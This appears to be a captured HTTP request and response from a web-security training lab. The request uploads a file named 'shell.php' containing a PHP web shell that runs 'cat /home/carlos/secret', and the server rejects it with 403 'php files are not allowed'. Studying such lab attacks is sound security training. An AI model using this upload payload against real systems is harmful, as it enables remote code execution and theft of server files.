 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac3f1fc31e931a5cc017600b005600cd.web-security-academy.net
3 Cookie: session=rx4mACl4ZLVqgcpf7R3PSVEVgaiTdCaG; _dd_s=
logs=1&id=f4cb7715-06fa-402a-a697-606f1b794863&created=1649497654569&expire=1649498642192
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------31508064409849342392392063957
9 Content-Length: 543
10 Origin: https://ac3f1fc31e931a5cc017600b005600cd.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac3f1fc31e931a5cc017600b005600cd.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------31508064409849342392392063957
23 Content-Disposition: form-data; name="avatar"; filename="shell.php"
24 Content-Type: application/octet-stream
25
26 <?php echo shell_exec('cat /home/carlos/secret'); ?>
27 -----------------------------31508064409849342392392063957
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------31508064409849342392392063957
32 Content-Disposition: form-data; name="csrf"
33
34 x51akT4ZN59wNNYCPPXUHqcZMq2wMjEQ
35 -----------------------------31508064409849342392392063957--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Sat, 09 Apr 2022 09:49:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>